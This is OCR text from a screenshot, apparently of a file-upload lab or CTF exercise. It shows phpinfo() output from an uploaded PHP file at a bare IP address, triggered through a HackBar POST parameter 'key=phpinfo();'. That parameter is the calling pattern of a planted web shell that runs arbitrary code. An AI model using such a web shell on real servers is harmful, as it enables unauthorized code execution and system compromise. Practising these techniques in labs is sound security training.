 117.72.8.68/upload/1.php
搜索
资产 漏洞提交平台 SRC平台 靶场 资料 工具 编码解码 CTF 博客 社区论坛 PHP flask的SSTI注入 - 先... JavaScript 作
PHP Version 5.5.38
php
System
Linux 7bda49650886 3.10.0-1160.80.1.el7.x86_64 #1 SMP Tue Nov 8 15:48:59 UT
2022 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
/usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d
/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/php.ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://117.72.8.68/upload/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
key=phpinfo();